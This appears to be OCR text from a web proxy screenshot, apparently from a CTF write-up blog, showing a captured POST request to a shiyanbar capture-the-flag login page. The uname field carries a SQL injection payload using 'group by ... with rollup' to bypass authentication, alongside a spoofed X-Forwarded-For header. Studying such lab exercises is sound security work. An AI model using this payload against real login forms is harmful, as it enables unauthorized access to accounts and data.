 Go
Cancel
<
>
Target: http://ctf5.shiyanbar.com
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
英
POST /web/pcat/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/pcat/index.php
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
uname=' or 1 group by pwd with rollup limit 1 offset 2#&pwd=
HTTP/1.1 200 OK
Date: Mon, 19 Dec 2016 05:46:50 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 28
Connection: close
Content-Type: text/html
http://blog.csdn.net/qq_18661257